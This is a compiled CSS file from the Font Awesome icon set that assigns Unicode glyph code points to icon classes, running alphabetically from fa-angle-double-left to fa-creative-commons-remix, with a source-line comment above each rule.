/* line 34, ../Vendor/Fontawesome/_icons.scss */
.fa-angle-double-left:before {
  content: "\f100";
}

/* line 35, ../Vendor/Fontawesome/_icons.scss */
.fa-angle-double-right:before {
  content: "\f101";
}

/* line 36, ../Vendor/Fontawesome/_icons.scss */
.fa-angle-double-up:before {
  content: "\f102";
}

/* line 37, ../Vendor/Fontawesome/_icons.scss */
.fa-angle-down:before {
  content: "\f107";
}

/* line 38, ../Vendor/Fontawesome/_icons.scss */
.fa-angle-left:before {
  content: "\f104";
}

/* line 39, ../Vendor/Fontawesome/_icons.scss */
.fa-angle-right:before {
  content: "\f105";
}

/* line 40, ../Vendor/Fontawesome/_icons.scss */
.fa-angle-up:before {
  content: "\f106";
}

/* line 41, ../Vendor/Fontawesome/_icons.scss */
.fa-angry:before {
  content: "\f556";
}

/* line 42, ../Vendor/Fontawesome/_icons.scss */
.fa-angrycreative:before {
  content: "\f36e";
}

/* line 43, ../Vendor/Fontawesome/_icons.scss */
.fa-angular:before {
  content: "\f420";
}

/* line 44, ../Vendor/Fontawesome/_icons.scss */
.fa-ankh:before {
  content: "\f644";
}

/* line 45, ../Vendor/Fontawesome/_icons.scss */
.fa-app-store:before {
  content: "\f36f";
}

/* line 46, ../Vendor/Fontawesome/_icons.scss */
.fa-app-store-ios:before {
  content: "\f370";
}

/* line 47, ../Vendor/Fontawesome/_icons.scss */
.fa-apper:before {
  content: "\f371";
}

/* line 48, ../Vendor/Fontawesome/_icons.scss */
.fa-apple:before {
  content: "\f179";
}

/* line 49, ../Vendor/Fontawesome/_icons.scss */
.fa-apple-alt:before {
  content: "\f5d1";
}

/* line 50, ../Vendor/Fontawesome/_icons.scss */
.fa-apple-pay:before {
  content: "\f415";
}

/* line 51, ../Vendor/Fontawesome/_icons.scss */
.fa-archive:before {
  content: "\f187";
}

/* line 52, ../Vendor/Fontawesome/_icons.scss */
.fa-archway:before {
  content: "\f557";
}

/* line 53, ../Vendor/Fontawesome/_icons.scss */
.fa-arrow-alt-circle-down:before {
  content: "\f358";
}

/* line 54, ../Vendor/Fontawesome/_icons.scss */
.fa-arrow-alt-circle-left:before {
  content: "\f359";
}

/* line 55, ../Vendor/Fontawesome/_icons.scss */
.fa-arrow-alt-circle-right:before {
  content: "\f35a";
}

/* line 56, ../Vendor/Fontawesome/_icons.scss */
.fa-arrow-alt-circle-up:before {
  content: "\f35b";
}

/* line 57, ../Vendor/Fontawesome/_icons.scss */
.fa-arrow-circle-down:before {
  content: "\f0ab";
}

/* line 58, ../Vendor/Fontawesome/_icons.scss */
.fa-arrow-circle-left:before {
  content: "\f0a8";
}

/* line 59, ../Vendor/Fontawesome/_icons.scss */
.fa-arrow-circle-right:before {
  content: "\f0a9";
}

/* line 60, ../Vendor/Fontawesome/_icons.scss */
.fa-arrow-circle-up:before {
  content: "\f0aa";
}

/* line 61, ../Vendor/Fontawesome/_icons.scss */
.fa-arrow-down:before {
  content: "\f063";
}

/* line 62, ../Vendor/Fontawesome/_icons.scss */
.fa-arrow-left:before {
  content: "\f060";
}

/* line 63, ../Vendor/Fontawesome/_icons.scss */
.fa-arrow-right:before {
  content: "\f061";
}

/* line 64, ../Vendor/Fontawesome/_icons.scss */
.fa-arrow-up:before {
  content: "\f062";
}

/* line 65, ../Vendor/Fontawesome/_icons.scss */
.fa-arrows-alt:before {
  content: "\f0b2";
}

/* line 66, ../Vendor/Fontawesome/_icons.scss */
.fa-arrows-alt-h:before {
  content: "\f337";
}

/* line 67, ../Vendor/Fontawesome/_icons.scss */
.fa-arrows-alt-v:before {
  content: "\f338";
}

/* line 68, ../Vendor/Fontawesome/_icons.scss */
.fa-artstation:before {
  content: "\f77a";
}

/* line 69, ../Vendor/Fontawesome/_icons.scss */
.fa-assistive-listening-systems:before {
  content: "\f2a2";
}

/* line 70, ../Vendor/Fontawesome/_icons.scss */
.fa-asterisk:before {
  content: "\f069";
}

/* line 71, ../Vendor/Fontawesome/_icons.scss */
.fa-asymmetrik:before {
  content: "\f372";
}

/* line 72, ../Vendor/Fontawesome/_icons.scss */
.fa-at:before {
  content: "\f1fa";
}

/* line 73, ../Vendor/Fontawesome/_icons.scss */
.fa-atlas:before {
  content: "\f558";
}

/* line 74, ../Vendor/Fontawesome/_icons.scss */
.fa-atlassian:before {
  content: "\f77b";
}

/* line 75, ../Vendor/Fontawesome/_icons.scss */
.fa-atom:before {
  content: "\f5d2";
}

/* line 76, ../Vendor/Fontawesome/_icons.scss */
.fa-audible:before {
  content: "\f373";
}

/* line 77, ../Vendor/Fontawesome/_icons.scss */
.fa-audio-description:before {
  content: "\f29e";
}

/* line 78, ../Vendor/Fontawesome/_icons.scss */
.fa-autoprefixer:before {
  content: "\f41c";
}

/* line 79, ../Vendor/Fontawesome/_icons.scss */
.fa-avianex:before {
  content: "\f374";
}

/* line 80, ../Vendor/Fontawesome/_icons.scss */
.fa-aviato:before {
  content: "\f421";
}

/* line 81, ../Vendor/Fontawesome/_icons.scss */
.fa-award:before {
  content: "\f559";
}

/* line 82, ../Vendor/Fontawesome/_icons.scss */
.fa-aws:before {
  content: "\f375";
}

/* line 83, ../Vendor/Fontawesome/_icons.scss */
.fa-baby:before {
  content: "\f77c";
}

/* line 84, ../Vendor/Fontawesome/_icons.scss */
.fa-baby-carriage:before {
  content: "\f77d";
}

/* line 85, ../Vendor/Fontawesome/_icons.scss */
.fa-backspace:before {
  content: "\f55a";
}

/* line 86, ../Vendor/Fontawesome/_icons.scss */
.fa-backward:before {
  content: "\f04a";
}

/* line 87, ../Vendor/Fontawesome/_icons.scss */
.fa-bacon:before {
  content: "\f7e5";
}

/* line 88, ../Vendor/Fontawesome/_icons.scss */
.fa-bahai:before {
  content: "\f666";
}

/* line 89, ../Vendor/Fontawesome/_icons.scss */
.fa-balance-scale:before {
  content: "\f24e";
}

/* line 90, ../Vendor/Fontawesome/_icons.scss */
.fa-balance-scale-left:before {
  content: "\f515";
}

/* line 91, ../Vendor/Fontawesome/_icons.scss */
.fa-balance-scale-right:before {
  content: "\f516";
}

/* line 92, ../Vendor/Fontawesome/_icons.scss */
.fa-ban:before {
  content: "\f05e";
}

/* line 93, ../Vendor/Fontawesome/_icons.scss */
.fa-band-aid:before {
  content: "\f462";
}

/* line 94, ../Vendor/Fontawesome/_icons.scss */
.fa-bandcamp:before {
  content: "\f2d5";
}

/* line 95, ../Vendor/Fontawesome/_icons.scss */
.fa-barcode:before {
  content: "\f02a";
}

/* line 96, ../Vendor/Fontawesome/_icons.scss */
.fa-bars:before {
  content: "\f0c9";
}

/* line 97, ../Vendor/Fontawesome/_icons.scss */
.fa-baseball-ball:before {
  content: "\f433";
}

/* line 98, ../Vendor/Fontawesome/_icons.scss */
.fa-basketball-ball:before {
  content: "\f434";
}

/* line 99, ../Vendor/Fontawesome/_icons.scss */
.fa-bath:before {
  content: "\f2cd";
}

/* line 100, ../Vendor/Fontawesome/_icons.scss */
.fa-battery-empty:before {
  content: "\f244";
}

/* line 101, ../Vendor/Fontawesome/_icons.scss */
.fa-battery-full:before {
  content: "\f240";
}

/* line 102, ../Vendor/Fontawesome/_icons.scss */
.fa-battery-half:before {
  content: "\f242";
}

/* line 103, ../Vendor/Fontawesome/_icons.scss */
.fa-battery-quarter:before {
  content: "\f243";
}

/* line 104, ../Vendor/Fontawesome/_icons.scss */
.fa-battery-three-quarters:before {
  content: "\f241";
}

/* line 105, ../Vendor/Fontawesome/_icons.scss */
.fa-battle-net:before {
  content: "\f835";
}

/* line 106, ../Vendor/Fontawesome/_icons.scss */
.fa-bed:before {
  content: "\f236";
}

/* line 107, ../Vendor/Fontawesome/_icons.scss */
.fa-beer:before {
  content: "\f0fc";
}

/* line 108, ../Vendor/Fontawesome/_icons.scss */
.fa-behance:before {
  content: "\f1b4";
}

/* line 109, ../Vendor/Fontawesome/_icons.scss */
.fa-behance-square:before {
  content: "\f1b5";
}

/* line 110, ../Vendor/Fontawesome/_icons.scss */
.fa-bell:before {
  content: "\f0f3";
}

/* line 111, ../Vendor/Fontawesome/_icons.scss */
.fa-bell-slash:before {
  content: "\f1f6";
}

/* line 112, ../Vendor/Fontawesome/_icons.scss */
.fa-bezier-curve:before {
  content: "\f55b";
}

/* line 113, ../Vendor/Fontawesome/_icons.scss */
.fa-bible:before {
  content: "\f647";
}

/* line 114, ../Vendor/Fontawesome/_icons.scss */
.fa-bicycle:before {
  content: "\f206";
}

/* line 115, ../Vendor/Fontawesome/_icons.scss */
.fa-biking:before {
  content: "\f84a";
}

/* line 116, ../Vendor/Fontawesome/_icons.scss */
.fa-bimobject:before {
  content: "\f378";
}

/* line 117, ../Vendor/Fontawesome/_icons.scss */
.fa-binoculars:before {
  content: "\f1e5";
}

/* line 118, ../Vendor/Fontawesome/_icons.scss */
.fa-biohazard:before {
  content: "\f780";
}

/* line 119, ../Vendor/Fontawesome/_icons.scss */
.fa-birthday-cake:before {
  content: "\f1fd";
}

/* line 120, ../Vendor/Fontawesome/_icons.scss */
.fa-bitbucket:before {
  content: "\f171";
}

/* line 121, ../Vendor/Fontawesome/_icons.scss */
.fa-bitcoin:before {
  content: "\f379";
}

/* line 122, ../Vendor/Fontawesome/_icons.scss */
.fa-bity:before {
  content: "\f37a";
}

/* line 123, ../Vendor/Fontawesome/_icons.scss */
.fa-black-tie:before {
  content: "\f27e";
}

/* line 124, ../Vendor/Fontawesome/_icons.scss */
.fa-blackberry:before {
  content: "\f37b";
}

/* line 125, ../Vendor/Fontawesome/_icons.scss */
.fa-blender:before {
  content: "\f517";
}

/* line 126, ../Vendor/Fontawesome/_icons.scss */
.fa-blender-phone:before {
  content: "\f6b6";
}

/* line 127, ../Vendor/Fontawesome/_icons.scss */
.fa-blind:before {
  content: "\f29d";
}

/* line 128, ../Vendor/Fontawesome/_icons.scss */
.fa-blog:before {
  content: "\f781";
}

/* line 129, ../Vendor/Fontawesome/_icons.scss */
.fa-blogger:before {
  content: "\f37c";
}

/* line 130, ../Vendor/Fontawesome/_icons.scss */
.fa-blogger-b:before {
  content: "\f37d";
}

/* line 131, ../Vendor/Fontawesome/_icons.scss */
.fa-bluetooth:before {
  content: "\f293";
}

/* line 132, ../Vendor/Fontawesome/_icons.scss */
.fa-bluetooth-b:before {
  content: "\f294";
}

/* line 133, ../Vendor/Fontawesome/_icons.scss */
.fa-bold:before {
  content: "\f032";
}

/* line 134, ../Vendor/Fontawesome/_icons.scss */
.fa-bolt:before {
  content: "\f0e7";
}

/* line 135, ../Vendor/Fontawesome/_icons.scss */
.fa-bomb:before {
  content: "\f1e2";
}

/* line 136, ../Vendor/Fontawesome/_icons.scss */
.fa-bone:before {
  content: "\f5d7";
}

/* line 137, ../Vendor/Fontawesome/_icons.scss */
.fa-bong:before {
  content: "\f55c";
}

/* line 138, ../Vendor/Fontawesome/_icons.scss */
.fa-book:before {
  content: "\f02d";
}

/* line 139, ../Vendor/Fontawesome/_icons.scss */
.fa-book-dead:before {
  content: "\f6b7";
}

/* line 140, ../Vendor/Fontawesome/_icons.scss */
.fa-book-medical:before {
  content: "\f7e6";
}

/* line 141, ../Vendor/Fontawesome/_icons.scss */
.fa-book-open:before {
  content: "\f518";
}

/* line 142, ../Vendor/Fontawesome/_icons.scss */
.fa-book-reader:before {
  content: "\f5da";
}

/* line 143, ../Vendor/Fontawesome/_icons.scss */
.fa-bookmark:before {
  content: "\f02e";
}

/* line 144, ../Vendor/Fontawesome/_icons.scss */
.fa-bootstrap:before {
  content: "\f836";
}

/* line 145, ../Vendor/Fontawesome/_icons.scss */
.fa-border-all:before {
  content: "\f84c";
}

/* line 146, ../Vendor/Fontawesome/_icons.scss */
.fa-border-none:before {
  content: "\f850";
}

/* line 147, ../Vendor/Fontawesome/_icons.scss */
.fa-border-style:before {
  content: "\f853";
}

/* line 148, ../Vendor/Fontawesome/_icons.scss */
.fa-bowling-ball:before {
  content: "\f436";
}

/* line 149, ../Vendor/Fontawesome/_icons.scss */
.fa-box:before {
  content: "\f466";
}

/* line 150, ../Vendor/Fontawesome/_icons.scss */
.fa-box-open:before {
  content: "\f49e";
}

/* line 151, ../Vendor/Fontawesome/_icons.scss */
.fa-boxes:before {
  content: "\f468";
}

/* line 152, ../Vendor/Fontawesome/_icons.scss */
.fa-braille:before {
  content: "\f2a1";
}

/* line 153, ../Vendor/Fontawesome/_icons.scss */
.fa-brain:before {
  content: "\f5dc";
}

/* line 154, ../Vendor/Fontawesome/_icons.scss */
.fa-bread-slice:before {
  content: "\f7ec";
}

/* line 155, ../Vendor/Fontawesome/_icons.scss */
.fa-briefcase:before {
  content: "\f0b1";
}

/* line 156, ../Vendor/Fontawesome/_icons.scss */
.fa-briefcase-medical:before {
  content: "\f469";
}

/* line 157, ../Vendor/Fontawesome/_icons.scss */
.fa-broadcast-tower:before {
  content: "\f519";
}

/* line 158, ../Vendor/Fontawesome/_icons.scss */
.fa-broom:before {
  content: "\f51a";
}

/* line 159, ../Vendor/Fontawesome/_icons.scss */
.fa-brush:before {
  content: "\f55d";
}

/* line 160, ../Vendor/Fontawesome/_icons.scss */
.fa-btc:before {
  content: "\f15a";
}

/* line 161, ../Vendor/Fontawesome/_icons.scss */
.fa-buffer:before {
  content: "\f837";
}

/* line 162, ../Vendor/Fontawesome/_icons.scss */
.fa-bug:before {
  content: "\f188";
}

/* line 163, ../Vendor/Fontawesome/_icons.scss */
.fa-building:before {
  content: "\f1ad";
}

/* line 164, ../Vendor/Fontawesome/_icons.scss */
.fa-bullhorn:before {
  content: "\f0a1";
}

/* line 165, ../Vendor/Fontawesome/_icons.scss */
.fa-bullseye:before {
  content: "\f140";
}

/* line 166, ../Vendor/Fontawesome/_icons.scss */
.fa-burn:before {
  content: "\f46a";
}

/* line 167, ../Vendor/Fontawesome/_icons.scss */
.fa-buromobelexperte:before {
  content: "\f37f";
}

/* line 168, ../Vendor/Fontawesome/_icons.scss */
.fa-bus:before {
  content: "\f207";
}

/* line 169, ../Vendor/Fontawesome/_icons.scss */
.fa-bus-alt:before {
  content: "\f55e";
}

/* line 170, ../Vendor/Fontawesome/_icons.scss */
.fa-business-time:before {
  content: "\f64a";
}

/* line 171, ../Vendor/Fontawesome/_icons.scss */
.fa-buy-n-large:before {
  content: "\f8a6";
}

/* line 172, ../Vendor/Fontawesome/_icons.scss */
.fa-buysellads:before {
  content: "\f20d";
}

/* line 173, ../Vendor/Fontawesome/_icons.scss */
.fa-calculator:before {
  content: "\f1ec";
}

/* line 174, ../Vendor/Fontawesome/_icons.scss */
.fa-calendar:before {
  content: "\f133";
}

/* line 175, ../Vendor/Fontawesome/_icons.scss */
.fa-calendar-alt:before {
  content: "\f073";
}

/* line 176, ../Vendor/Fontawesome/_icons.scss */
.fa-calendar-check:before {
  content: "\f274";
}

/* line 177, ../Vendor/Fontawesome/_icons.scss */
.fa-calendar-day:before {
  content: "\f783";
}

/* line 178, ../Vendor/Fontawesome/_icons.scss */
.fa-calendar-minus:before {
  content: "\f272";
}

/* line 179, ../Vendor/Fontawesome/_icons.scss */
.fa-calendar-plus:before {
  content: "\f271";
}

/* line 180, ../Vendor/Fontawesome/_icons.scss */
.fa-calendar-times:before {
  content: "\f273";
}

/* line 181, ../Vendor/Fontawesome/_icons.scss */
.fa-calendar-week:before {
  content: "\f784";
}

/* line 182, ../Vendor/Fontawesome/_icons.scss */
.fa-camera:before {
  content: "\f030";
}

/* line 183, ../Vendor/Fontawesome/_icons.scss */
.fa-camera-retro:before {
  content: "\f083";
}

/* line 184, ../Vendor/Fontawesome/_icons.scss */
.fa-campground:before {
  content: "\f6bb";
}

/* line 185, ../Vendor/Fontawesome/_icons.scss */
.fa-canadian-maple-leaf:before {
  content: "\f785";
}

/* line 186, ../Vendor/Fontawesome/_icons.scss */
.fa-candy-cane:before {
  content: "\f786";
}

/* line 187, ../Vendor/Fontawesome/_icons.scss */
.fa-cannabis:before {
  content: "\f55f";
}

/* line 188, ../Vendor/Fontawesome/_icons.scss */
.fa-capsules:before {
  content: "\f46b";
}

/* line 189, ../Vendor/Fontawesome/_icons.scss */
.fa-car:before {
  content: "\f1b9";
}

/* line 190, ../Vendor/Fontawesome/_icons.scss */
.fa-car-alt:before {
  content: "\f5de";
}

/* line 191, ../Vendor/Fontawesome/_icons.scss */
.fa-car-battery:before {
  content: "\f5df";
}

/* line 192, ../Vendor/Fontawesome/_icons.scss */
.fa-car-crash:before {
  content: "\f5e1";
}

/* line 193, ../Vendor/Fontawesome/_icons.scss */
.fa-car-side:before {
  content: "\f5e4";
}

/* line 194, ../Vendor/Fontawesome/_icons.scss */
.fa-caravan:before {
  content: "\f8ff";
}

/* line 195, ../Vendor/Fontawesome/_icons.scss */
.fa-caret-down:before {
  content: "\f0d7";
}

/* line 196, ../Vendor/Fontawesome/_icons.scss */
.fa-caret-left:before {
  content: "\f0d9";
}

/* line 197, ../Vendor/Fontawesome/_icons.scss */
.fa-caret-right:before {
  content: "\f0da";
}

/* line 198, ../Vendor/Fontawesome/_icons.scss */
.fa-caret-square-down:before {
  content: "\f150";
}

/* line 199, ../Vendor/Fontawesome/_icons.scss */
.fa-caret-square-left:before {
  content: "\f191";
}

/* line 200, ../Vendor/Fontawesome/_icons.scss */
.fa-caret-square-right:before {
  content: "\f152";
}

/* line 201, ../Vendor/Fontawesome/_icons.scss */
.fa-caret-square-up:before {
  content: "\f151";
}

/* line 202, ../Vendor/Fontawesome/_icons.scss */
.fa-caret-up:before {
  content: "\f0d8";
}

/* line 203, ../Vendor/Fontawesome/_icons.scss */
.fa-carrot:before {
  content: "\f787";
}

/* line 204, ../Vendor/Fontawesome/_icons.scss */
.fa-cart-arrow-down:before {
  content: "\f218";
}

/* line 205, ../Vendor/Fontawesome/_icons.scss */
.fa-cart-plus:before {
  content: "\f217";
}

/* line 206, ../Vendor/Fontawesome/_icons.scss */
.fa-cash-register:before {
  content: "\f788";
}

/* line 207, ../Vendor/Fontawesome/_icons.scss */
.fa-cat:before {
  content: "\f6be";
}

/* line 208, ../Vendor/Fontawesome/_icons.scss */
.fa-cc-amazon-pay:before {
  content: "\f42d";
}

/* line 209, ../Vendor/Fontawesome/_icons.scss */
.fa-cc-amex:before {
  content: "\f1f3";
}

/* line 210, ../Vendor/Fontawesome/_icons.scss */
.fa-cc-apple-pay:before {
  content: "\f416";
}

/* line 211, ../Vendor/Fontawesome/_icons.scss */
.fa-cc-diners-club:before {
  content: "\f24c";
}

/* line 212, ../Vendor/Fontawesome/_icons.scss */
.fa-cc-discover:before {
  content: "\f1f2";
}

/* line 213, ../Vendor/Fontawesome/_icons.scss */
.fa-cc-jcb:before {
  content: "\f24b";
}

/* line 214, ../Vendor/Fontawesome/_icons.scss */
.fa-cc-mastercard:before {
  content: "\f1f1";
}

/* line 215, ../Vendor/Fontawesome/_icons.scss */
.fa-cc-paypal:before {
  content: "\f1f4";
}

/* line 216, ../Vendor/Fontawesome/_icons.scss */
.fa-cc-stripe:before {
  content: "\f1f5";
}

/* line 217, ../Vendor/Fontawesome/_icons.scss */
.fa-cc-visa:before {
  content: "\f1f0";
}

/* line 218, ../Vendor/Fontawesome/_icons.scss */
.fa-centercode:before {
  content: "\f380";
}

/* line 219, ../Vendor/Fontawesome/_icons.scss */
.fa-centos:before {
  content: "\f789";
}

/* line 220, ../Vendor/Fontawesome/_icons.scss */
.fa-certificate:before {
  content: "\f0a3";
}

/* line 221, ../Vendor/Fontawesome/_icons.scss */
.fa-chair:before {
  content: "\f6c0";
}

/* line 222, ../Vendor/Fontawesome/_icons.scss */
.fa-chalkboard:before {
  content: "\f51b";
}

/* line 223, ../Vendor/Fontawesome/_icons.scss */
.fa-chalkboard-teacher:before {
  content: "\f51c";
}

/* line 224, ../Vendor/Fontawesome/_icons.scss */
.fa-charging-station:before {
  content: "\f5e7";
}

/* line 225, ../Vendor/Fontawesome/_icons.scss */
.fa-chart-area:before {
  content: "\f1fe";
}

/* line 226, ../Vendor/Fontawesome/_icons.scss */
.fa-chart-bar:before {
  content: "\f080";
}

/* line 227, ../Vendor/Fontawesome/_icons.scss */
.fa-chart-line:before {
  content: "\f201";
}

/* line 228, ../Vendor/Fontawesome/_icons.scss */
.fa-chart-pie:before {
  content: "\f200";
}

/* line 229, ../Vendor/Fontawesome/_icons.scss */
.fa-check:before {
  content: "\f00c";
}

/* line 230, ../Vendor/Fontawesome/_icons.scss */
.fa-check-circle:before {
  content: "\f058";
}

/* line 231, ../Vendor/Fontawesome/_icons.scss */
.fa-check-double:before {
  content: "\f560";
}

/* line 232, ../Vendor/Fontawesome/_icons.scss */
.fa-check-square:before {
  content: "\f14a";
}

/* line 233, ../Vendor/Fontawesome/_icons.scss */
.fa-cheese:before {
  content: "\f7ef";
}

/* line 234, ../Vendor/Fontawesome/_icons.scss */
.fa-chess:before {
  content: "\f439";
}

/* line 235, ../Vendor/Fontawesome/_icons.scss */
.fa-chess-bishop:before {
  content: "\f43a";
}

/* line 236, ../Vendor/Fontawesome/_icons.scss */
.fa-chess-board:before {
  content: "\f43c";
}

/* line 237, ../Vendor/Fontawesome/_icons.scss */
.fa-chess-king:before {
  content: "\f43f";
}

/* line 238, ../Vendor/Fontawesome/_icons.scss */
.fa-chess-knight:before {
  content: "\f441";
}

/* line 239, ../Vendor/Fontawesome/_icons.scss */
.fa-chess-pawn:before {
  content: "\f443";
}

/* line 240, ../Vendor/Fontawesome/_icons.scss */
.fa-chess-queen:before {
  content: "\f445";
}

/* line 241, ../Vendor/Fontawesome/_icons.scss */
.fa-chess-rook:before {
  content: "\f447";
}

/* line 242, ../Vendor/Fontawesome/_icons.scss */
.fa-chevron-circle-down:before {
  content: "\f13a";
}

/* line 243, ../Vendor/Fontawesome/_icons.scss */
.fa-chevron-circle-left:before {
  content: "\f137";
}

/* line 244, ../Vendor/Fontawesome/_icons.scss */
.fa-chevron-circle-right:before {
  content: "\f138";
}

/* line 245, ../Vendor/Fontawesome/_icons.scss */
.fa-chevron-circle-up:before {
  content: "\f139";
}

/* line 246, ../Vendor/Fontawesome/_icons.scss */
.fa-chevron-down:before {
  content: "\f078";
}

/* line 247, ../Vendor/Fontawesome/_icons.scss */
.fa-chevron-left:before {
  content: "\f053";
}

/* line 248, ../Vendor/Fontawesome/_icons.scss */
.fa-chevron-right:before {
  content: "\f054";
}

/* line 249, ../Vendor/Fontawesome/_icons.scss */
.fa-chevron-up:before {
  content: "\f077";
}

/* line 250, ../Vendor/Fontawesome/_icons.scss */
.fa-child:before {
  content: "\f1ae";
}

/* line 251, ../Vendor/Fontawesome/_icons.scss */
.fa-chrome:before {
  content: "\f268";
}

/* line 252, ../Vendor/Fontawesome/_icons.scss */
.fa-chromecast:before {
  content: "\f838";
}

/* line 253, ../Vendor/Fontawesome/_icons.scss */
.fa-church:before {
  content: "\f51d";
}

/* line 254, ../Vendor/Fontawesome/_icons.scss */
.fa-circle:before {
  content: "\f111";
}

/* line 255, ../Vendor/Fontawesome/_icons.scss */
.fa-circle-notch:before {
  content: "\f1ce";
}

/* line 256, ../Vendor/Fontawesome/_icons.scss */
.fa-city:before {
  content: "\f64f";
}

/* line 257, ../Vendor/Fontawesome/_icons.scss */
.fa-clinic-medical:before {
  content: "\f7f2";
}

/* line 258, ../Vendor/Fontawesome/_icons.scss */
.fa-clipboard:before {
  content: "\f328";
}

/* line 259, ../Vendor/Fontawesome/_icons.scss */
.fa-clipboard-check:before {
  content: "\f46c";
}

/* line 260, ../Vendor/Fontawesome/_icons.scss */
.fa-clipboard-list:before {
  content: "\f46d";
}

/* line 261, ../Vendor/Fontawesome/_icons.scss */
.fa-clock:before {
  content: "\f017";
}

/* line 262, ../Vendor/Fontawesome/_icons.scss */
.fa-clone:before {
  content: "\f24d";
}

/* line 263, ../Vendor/Fontawesome/_icons.scss */
.fa-closed-captioning:before {
  content: "\f20a";
}

/* line 264, ../Vendor/Fontawesome/_icons.scss */
.fa-cloud:before {
  content: "\f0c2";
}

/* line 265, ../Vendor/Fontawesome/_icons.scss */
.fa-cloud-download-alt:before {
  content: "\f381";
}

/* line 266, ../Vendor/Fontawesome/_icons.scss */
.fa-cloud-meatball:before {
  content: "\f73b";
}

/* line 267, ../Vendor/Fontawesome/_icons.scss */
.fa-cloud-moon:before {
  content: "\f6c3";
}

/* line 268, ../Vendor/Fontawesome/_icons.scss */
.fa-cloud-moon-rain:before {
  content: "\f73c";
}

/* line 269, ../Vendor/Fontawesome/_icons.scss */
.fa-cloud-rain:before {
  content: "\f73d";
}

/* line 270, ../Vendor/Fontawesome/_icons.scss */
.fa-cloud-showers-heavy:before {
  content: "\f740";
}

/* line 271, ../Vendor/Fontawesome/_icons.scss */
.fa-cloud-sun:before {
  content: "\f6c4";
}

/* line 272, ../Vendor/Fontawesome/_icons.scss */
.fa-cloud-sun-rain:before {
  content: "\f743";
}

/* line 273, ../Vendor/Fontawesome/_icons.scss */
.fa-cloud-upload-alt:before {
  content: "\f382";
}

/* line 274, ../Vendor/Fontawesome/_icons.scss */
.fa-cloudscale:before {
  content: "\f383";
}

/* line 275, ../Vendor/Fontawesome/_icons.scss */
.fa-cloudsmith:before {
  content: "\f384";
}

/* line 276, ../Vendor/Fontawesome/_icons.scss */
.fa-cloudversify:before {
  content: "\f385";
}

/* line 277, ../Vendor/Fontawesome/_icons.scss */
.fa-cocktail:before {
  content: "\f561";
}

/* line 278, ../Vendor/Fontawesome/_icons.scss */
.fa-code:before {
  content: "\f121";
}

/* line 279, ../Vendor/Fontawesome/_icons.scss */
.fa-code-branch:before {
  content: "\f126";
}

/* line 280, ../Vendor/Fontawesome/_icons.scss */
.fa-codepen:before {
  content: "\f1cb";
}

/* line 281, ../Vendor/Fontawesome/_icons.scss */
.fa-codiepie:before {
  content: "\f284";
}

/* line 282, ../Vendor/Fontawesome/_icons.scss */
.fa-coffee:before {
  content: "\f0f4";
}

/* line 283, ../Vendor/Fontawesome/_icons.scss */
.fa-cog:before {
  content: "\f013";
}

/* line 284, ../Vendor/Fontawesome/_icons.scss */
.fa-cogs:before {
  content: "\f085";
}

/* line 285, ../Vendor/Fontawesome/_icons.scss */
.fa-coins:before {
  content: "\f51e";
}

/* line 286, ../Vendor/Fontawesome/_icons.scss */
.fa-columns:before {
  content: "\f0db";
}

/* line 287, ../Vendor/Fontawesome/_icons.scss */
.fa-comment:before {
  content: "\f075";
}

/* line 288, ../Vendor/Fontawesome/_icons.scss */
.fa-comment-alt:before {
  content: "\f27a";
}

/* line 289, ../Vendor/Fontawesome/_icons.scss */
.fa-comment-dollar:before {
  content: "\f651";
}

/* line 290, ../Vendor/Fontawesome/_icons.scss */
.fa-comment-dots:before {
  content: "\f4ad";
}

/* line 291, ../Vendor/Fontawesome/_icons.scss */
.fa-comment-medical:before {
  content: "\f7f5";
}

/* line 292, ../Vendor/Fontawesome/_icons.scss */
.fa-comment-slash:before {
  content: "\f4b3";
}

/* line 293, ../Vendor/Fontawesome/_icons.scss */
.fa-comments:before {
  content: "\f086";
}

/* line 294, ../Vendor/Fontawesome/_icons.scss */
.fa-comments-dollar:before {
  content: "\f653";
}

/* line 295, ../Vendor/Fontawesome/_icons.scss */
.fa-compact-disc:before {
  content: "\f51f";
}

/* line 296, ../Vendor/Fontawesome/_icons.scss */
.fa-compass:before {
  content: "\f14e";
}

/* line 297, ../Vendor/Fontawesome/_icons.scss */
.fa-compress:before {
  content: "\f066";
}

/* line 298, ../Vendor/Fontawesome/_icons.scss */
.fa-compress-alt:before {
  content: "\f422";
}

/* line 299, ../Vendor/Fontawesome/_icons.scss */
.fa-compress-arrows-alt:before {
  content: "\f78c";
}

/* line 300, ../Vendor/Fontawesome/_icons.scss */
.fa-concierge-bell:before {
  content: "\f562";
}

/* line 301, ../Vendor/Fontawesome/_icons.scss */
.fa-confluence:before {
  content: "\f78d";
}

/* line 302, ../Vendor/Fontawesome/_icons.scss */
.fa-connectdevelop:before {
  content: "\f20e";
}

/* line 303, ../Vendor/Fontawesome/_icons.scss */
.fa-contao:before {
  content: "\f26d";
}

/* line 304, ../Vendor/Fontawesome/_icons.scss */
.fa-cookie:before {
  content: "\f563";
}

/* line 305, ../Vendor/Fontawesome/_icons.scss */
.fa-cookie-bite:before {
  content: "\f564";
}

/* line 306, ../Vendor/Fontawesome/_icons.scss */
.fa-copy:before {
  content: "\f0c5";
}

/* line 307, ../Vendor/Fontawesome/_icons.scss */
.fa-copyright:before {
  content: "\f1f9";
}

/* line 308, ../Vendor/Fontawesome/_icons.scss */
.fa-cotton-bureau:before {
  content: "\f89e";
}

/* line 309, ../Vendor/Fontawesome/_icons.scss */
.fa-couch:before {
  content: "\f4b8";
}

/* line 310, ../Vendor/Fontawesome/_icons.scss */
.fa-cpanel:before {
  content: "\f388";
}

/* line 311, ../Vendor/Fontawesome/_icons.scss */
.fa-creative-commons:before {
  content: "\f25e";
}

/* line 312, ../Vendor/Fontawesome/_icons.scss */
.fa-creative-commons-by:before {
  content: "\f4e7";
}

/* line 313, ../Vendor/Fontawesome/_icons.scss */
.fa-creative-commons-nc:before {
  content: "\f4e8";
}

/* line 314, ../Vendor/Fontawesome/_icons.scss */
.fa-creative-commons-nc-eu:before {
  content: "\f4e9";
}

/* line 315, ../Vendor/Fontawesome/_icons.scss */
.fa-creative-commons-nc-jp:before {
  content: "\f4ea";
}

/* line 316, ../Vendor/Fontawesome/_icons.scss */
.fa-creative-commons-nd:before {
  content: "\f4eb";
}

/* line 317, ../Vendor/Fontawesome/_icons.scss */
.fa-creative-commons-pd:before {
  content: "\f4ec";
}

/* line 318, ../Vendor/Fontawesome/_icons.scss */
.fa-creative-commons-pd-alt:before {
  content: "\f4ed";
}

/* line 319, ../Vendor/Fontawesome/_icons.scss */
.fa-creative-commons-remix:before {
  content: "\f4ee";
}

/* line 320, ../Vendor/Fontawesome/_icons.scss */
